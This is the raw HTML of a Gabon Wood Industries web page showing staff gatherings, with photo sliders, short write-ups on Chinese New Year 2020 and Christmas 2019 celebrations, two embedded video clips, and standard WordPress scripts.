<ul class="slides">
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20567'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.16.48-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.50.57-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20567'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-12.46.39-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20567'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-12.48.06-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.50.54-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.50.59-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20810'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.47-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-03-at-3.51.00-PM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20744%20992'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.50.55-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%201080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-03-at-2.14.47-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20810'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-03-at-3.49.45-PM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20756'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-03-at-4.05.23-PM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20567'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.16.48-AM-1.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20744%20992'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.55-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20744%20992'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.55-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20744%20992'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.47.30-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201442%201080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-03-at-3.47.33-PM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20744%20992'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.55-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204912%203264'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/DSC04633.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204912%203264'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/DSC04653.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203264%204912'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/DSC04657-e1605718263588.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.48-AM-1.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.51-AM.jpeg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20744'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-04-at-3.49.55-AM-1.jpeg" alt="" /></li>
</ul>
<p><i class="font-icon icon-cog icon-spin"></i></div>
</div>
</div>
</div>
</div>
<div class="be-section be-bg-cover   be-bg-overlay   clearfix lazy" data-headerscheme="background--light" style="" data-bg="https://gabonwood.net/wp-content/uploads/2020/11/Bg-2.jpg" >
<div class="be-section-pad clearfix" style="padding-top:60px;padding-bottom:30px;">
<div class="section-overlay" style="background: #000000; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;"></div>
<div class="be-row be-wrap clearfix zero-bottom">
<div class="one-half column-block   " style="">
<div class="be-flex-slider flexslider flex-loading" data-animation="fade" data-auto-slide=yes data-slide-interval="4000">
<ul class="slides">
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20810'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG-20200125-WA0033.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20810'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG-20200125-WA0035.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%201080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG-20200125-WA0036.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%201080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG-20200125-WA0039.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%201080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG-20200125-WA0040.jpg" alt="" /></li>
</ul>
<p><i class="font-icon icon-cog icon-spin"></i></div>
</div>
<div class="one-half column-block   " style="">
<h4 style="text-shadow: none; text-align: left;"><span style="color: #ffffff;"><strong>C H I N E S E&nbsp; &nbsp;N E W&nbsp; &nbsp;Y E A R&nbsp; &nbsp;2 0 2 0</strong></span></h4>
<p style="text-align: left; text-shadow: none;"><span style="font-size: 36pt; color: #26cda4;"><strong>⸻⸻</strong></span></p>
<p style="text-align: left; text-shadow: none;"><span style="color: #ffffff;">Chinese New Year or Lunar New Year celebrates the beginning of a new year according to the Chinese Calendar. On Chinese New Year, we at GWI like to get festive in the cultural traditions of Chinese New Year. Red decorations are hung around the office, staff dress in auspicious red and red envelopes (or Hongbao) are given out among our people. Food and music is also commonly organized so our staff can enjoy the cultural atmosphere whether away from home, or as someone who is experiencing Chinese New Year for the first time.</span></p>
</div>
</div>
</div>
</div>
<div class="be-section be-bg-cover   be-bg-overlay   clearfix lazy" data-headerscheme="background--light" style="" data-bg="https://gabonwood.net/wp-content/uploads/2020/11/Bg-2.jpg" >
<div class="be-section-pad clearfix" style="padding-top:60px;padding-bottom:30px;">
<div class="section-overlay" style="background: #ffffff; -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;"></div>
<div class="be-row be-wrap clearfix zero-bottom">
<div class="one-half column-block   " style="">
<h4 style="text-shadow: none; text-align: left;"><strong>C H R I S T M A S&nbsp; &nbsp;2 0 1 9</strong></h4>
<p style="text-align: left; text-shadow: none;"><span style="font-size: 36pt; color: #26cda4;"><strong>⸻⸻</strong></span></p>
<p style="text-align: left; text-shadow: none;">Many of our staff come from Christian backgrounds, thus, Christmas at GWI is always a big occasion. Halls, rooms and the office are decorated in Christmas lights and trinkets and our big Christmas dinner celebration is always looked forward to by everyone. Ingredients and dishes are organized and prepared by our staff, usually including whole roasted meats and local seafood. Games and Activities are also a big part of the Christmas fun, thus we hold silly game competitions and exciting activities that come with prizes.</p>
</div>
<div class="one-half column-block   " style="">
<div class="be-flex-slider flexslider flex-loading" data-animation="fade" data-auto-slide=yes data-slide-interval="4000">
<ul class="slides">
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203264%202448'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_225959.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204896%206528'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_203616.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204896%206528'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_235516.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203968%202976'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_235607.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204896%206528'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_193434.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202448%203264'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_140951.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202448%203264'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_141329.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203968%202976'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_193541.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203264%202448'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_200139.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202448%203264'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_200220.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203264%202448'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_200259.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206528%204896'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_201934.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202976%203968'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_214944.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202976%203968'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_214952.jpg" alt="" /></li>
<li><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202976%203968'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2020/11/IMG_20191224_221051.jpg" alt="" /></li>
</ul>
<p><i class="font-icon icon-cog icon-spin"></i></div>
</div>
</div>
<div class="be-row be-wrap clearfix">
<div class="one-half column-block   " style="">
<div class="linebreak" style="height:20px;"></div>
<p style="text-align: center; text-shadow: none;"><strong>Christmas Dinner clip</strong></p>
<div id="wpfp_a1e49b2f5407e13014cc2bbadd6af02b" data-item="{&quot;sources&quot;:[{&quot;src&quot;:&quot;https:\/\/gabonwood.net\/beta-2\/wp-content\/uploads\/2020\/11\/Christmas-dinner-compressed.mp4&quot;,&quot;type&quot;:&quot;video\/mp4&quot;}],&quot;id&quot;:&quot;16&quot;,&quot;splash&quot;:&quot;https:\/\/gabonwood.net\/beta-2\/wp-content\/uploads\/2020\/11\/Dinner-splash.png&quot;}" class="flowplayer no-brand is-splash is-paused skin-slim no-svg fp-slim fp-edgy" data-fv-embed="https://gabonwood.net/company-gatherings/fvp-16/" style="position:relative; max-width: 640px; max-height: 360px; " data-ratio="0.5625">
<div class="fp-ratio" style="padding-top: 56.25%"></div>
<p>	<img decoding="async" class="fp-splash lazy" alt="video" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gabonwood.net/beta-2/wp-content/uploads/2020/11/Dinner-splash.png" style="position:absolute;top:0;width:100%" /></p>
<div class="fp-ui"><noscript>Please enable JavaScript</noscript></p>
<div class="fp-play fp-visible"><svg class="fp-play-sharp-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs></p>
<style>.fp-color-play{opacity:0.65;}.controlbutton{fill:#fff;}</style>
<p></defs><title>play-sharp-fill</title><path class="fp-color-play" d="M49.9217-.078a50,50,0,1,0,50,50A50.0564,50.0564,0,0,0,49.9217-.078Z"/><polygon class="controlbutton" points="73.601 50 37.968 70.573 37.968 29.427 73.601 50" filter="url(#f1)"/></svg></div>
<div class="fp-preload"><b></b><b></b><b></b><b></b></div>
</div>
<div class='fvp-share-bar'>
<ul class="fvp-sharing">
<li><a class="sharing-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
<li><a class="sharing-twitter" href="https://twitter.com/intent/tweet?text=Company+Gatherings++&#038;url=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
<li><a class="sharing-email" href="mailto:?body=Check%20out%20the%20amazing%20video%20here%3A%20https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
</ul>
<div><a class="sharing-link" href="https://gabonwood.net/company-gatherings/" target="_blank">Link</a></div>
<div><label><a class="embed-code-toggle" href="#"><strong>Embed</strong></a></label></div>
<div class="embed-code"><label>Copy and paste this HTML code into your webpage to embed.</label><textarea></textarea></div>
</div>
</div>
</div>
<div class="one-half column-block   " style="">
<div class="linebreak" style="height:20px;"></div>
<p style="text-align: center; text-shadow: none;"><b>Sack Race Game clip</b></p>
<div id="wpfp_9982df0e4f14f7001c32ad70bd3e05ee" data-item="{&quot;sources&quot;:[{&quot;src&quot;:&quot;https:\/\/gabonwood.net\/beta-2\/wp-content\/uploads\/2020\/11\/Sack-race-compressed.mp4&quot;,&quot;type&quot;:&quot;video\/mp4&quot;}],&quot;id&quot;:&quot;17&quot;,&quot;splash&quot;:&quot;https:\/\/gabonwood.net\/beta-2\/wp-content\/uploads\/2020\/11\/Sack-race-splash.png&quot;}" class="flowplayer no-brand is-splash is-paused skin-slim no-svg fp-slim fp-edgy" data-fv-embed="https://gabonwood.net/company-gatherings/fvp-17/" style="position:relative; max-width: 640px; max-height: 360px; " data-ratio="0.5625">
<div class="fp-ratio" style="padding-top: 56.25%"></div>
<p>	<img decoding="async" class="fp-splash lazy" alt="video" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gabonwood.net/beta-2/wp-content/uploads/2020/11/Sack-race-splash.png" style="position:absolute;top:0;width:100%" /></p>
<div class="fp-ui"><noscript>Please enable JavaScript</noscript></p>
<div class="fp-play fp-visible"><svg class="fp-play-sharp-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs></p>
<style>.fp-color-play{opacity:0.65;}.controlbutton{fill:#fff;}</style>
<p></defs><title>play-sharp-fill</title><path class="fp-color-play" d="M49.9217-.078a50,50,0,1,0,50,50A50.0564,50.0564,0,0,0,49.9217-.078Z"/><polygon class="controlbutton" points="73.601 50 37.968 70.573 37.968 29.427 73.601 50" filter="url(#f1)"/></svg></div>
<div class="fp-preload"><b></b><b></b><b></b><b></b></div>
</div>
<div class='fvp-share-bar'>
<ul class="fvp-sharing">
<li><a class="sharing-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
<li><a class="sharing-twitter" href="https://twitter.com/intent/tweet?text=Company+Gatherings++&#038;url=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
<li><a class="sharing-email" href="mailto:?body=Check%20out%20the%20amazing%20video%20here%3A%20https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" target="_blank"></a></li>
</ul>
<div><a class="sharing-link" href="https://gabonwood.net/company-gatherings/" target="_blank">Link</a></div>
<div><label><a class="embed-code-toggle" href="#"><strong>Embed</strong></a></label></div>
<div class="embed-code"><label>Copy and paste this HTML code into your webpage to embed.</label><textarea></textarea></div>
</div>
</div>
</div>
</div>
</div>
</div>
				</div> <!--  End Page Content -->
							</section>
		</div>
	</section>			<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-third column-block clearfix">
						<div class="widget_text widget"><h6>Useful Links</h6>			<div class="textwidget"><ul class="custom-list">
<li class="custom-list-content"><i class="font-icon icon-list " style="color:#26cda4;"></i><span class="custom-list-content-inner"><a href="https://en.wikipedia.org/wiki/Gabon" target="_blank">Gabon Wikipedia Overview</a></span></li>
<li class="custom-list-content"><i class="font-icon icon-list " style="color:#26cda4;"></i><span class="custom-list-content-inner"><a href="https://en.wikipedia.org/wiki/Brice_Oligui_Nguema" target="_blank">Current President Information </a></span></li>
<li class="custom-list-content"><i class="font-icon icon-list " style="color:#26cda4;"></i><span class="custom-list-content-inner"><a href="https://www.coface.com/Economic-Studies-and-Country-Risks/Gabon" target="_blank">Gabon Economic Outlook</a></span></li>
<li class="custom-list-content"><i class="font-icon icon-list " style="color:#26cda4;"></i><span class="custom-list-content-inner"><a href="http://www.gabonadvance.com" target="_blank">Gabon Special Economic Zone (GSEZ)</a></span></li>
<li class="custom-list-content"><i class="font-icon icon-list " style="color:#26cda4;"></i><span class="custom-list-content-inner"><a href="https://gabonwood.net/sitemap/" target="_blank">Sitemap</a></span></li>
</ul>
</div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget"><h6>Find us at</h6>			<div class="textwidget"><div style="color: #9f9f9f;">
Gabon Wood Industries (GWI)<br />
Boite Postale : 36.326<br />
Libreville, Gabon
</div>
<div style="color: #9f9f9f;">
Tel :<br />
+241 (0) 62 18 28 84<br />
+241 (0) 77 80 08 78<br />
+241 (0) 74 85 45 33<br />
+241 (0) 74 97 99 99<br />
Email : <a href="mailto:enquiry@gabonwood.net">enquiry@gabonwood.net</a>
</div>
</div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
					
			</div>
		</footer>
				<footer id="footer">
			<div id="footer-wrap" class="be-wrap clearfix">
				<div id="copyright">
					© Copyright 2015 Gabon Wood Industries (GWI). All Rights Reserved.				</div>
			</div>
		</footer> 		<div class="gallery-slider-wrap">
			<div class="gallery-slider-content">
				
			</div>
			<div class="gallery-slider-controls">
				<div class="bubblingG loader">
					<span id="bubblingG_1"></span>
					<span id="bubblingG_2"></span>
					<span id="bubblingG_3"></span>
				</div>
			</div>
		</div>
	</div>
	<div class="bubblingG loader page-loader">
		<span id="bubblingG_1"></span>
		<span id="bubblingG_2"></span>
		<span id="bubblingG_3"></span>
	</div>
	<a href="#" id="back-to-top"><i class="font-icon icon-up-open-big"></i></a>
</div>
<script>
	var _gaq=[['_setAccount','UA-65026801-1'],['_trackPageview']];
	(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
	g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
	s.parentNode.insertBefore(g,s)}(document,'script'));
</script>
<!-- Option Panel Custom JavaScript -->
<script>
	jQuery(document).ready(function(){
			});
</script>
<input type="hidden" id="ajax_url" value="https://gabonwood.net/wp-admin/admin-ajax.php" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/namo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'zh-CN,en,fr,ms', autoDisplay: false}, 'google_language_translator');}</script><script>
						var no_ajax_pages = [];
					</script><script type="text/javascript" src="https://gabonwood.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gabonwood.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/slider-revolution-responsive-wordpress-plugin/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/plugins/slider-revolution-responsive-wordpress-plugin/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/themes/namo/js/plugins.js?ver=6.9" id="be-themes-plugins-js-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/themes/namo/js/be-slider.js?ver=6.9" id="be-themes-slider-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="map-api-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/themes/namo/js/gmap3.min.js?ver=6.9" id="be-map-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/themes/namo/js/jquery-ui-1.8.22.custom.min.js?ver=6.9" id="jquery_ui_custom-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/themes/namo/js/script.js?ver=6.9" id="be-themes-script-js-js"></script>
<script type="text/javascript" id="flowplayer-js-extra">
/* <![CDATA[ */
var fv_flowplayer_conf = {"fv_fullscreen":"1","swf":"//gabonwood.net/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/flowplayer.swf?ver=7.5.49.7212","swfHls":"//gabonwood.net/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/flowplayerhls.swf?ver=7.5.49.7212","speeds":[0.25,0.5,0.75,1,1.25,1.5,1.75,2],"video_hash_links":"1","safety_resize":"1","volume":"0.7","default_volume":"0.7","mobile_landscape_fullscreen":"1","sticky_video":"","sticky_place":"right-bottom","sticky_min_width":"1020","script_hls_js":"https://gabonwood.net/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/hls.min.js?ver=1.4.10","script_dash_js":"https://gabonwood.net/wp-content/plugins/fv-wordpress-flowplayer/flowplayer/flowplayer.dashjs.min.js?ver=7.5.49.7212-3.2.2-mod","chromecast":"","fv_chromecast":{"applicationId":"908E271B"},"hlsjs":{"startLevel":-1,"fragLoadingMaxRetry":3,"levelLoadingMaxRetry":3,"capLevelToPlayerSize":true}};
var fv_player = {"ajaxurl":"https://gabonwood.net/wp-admin/admin-ajax.php"};
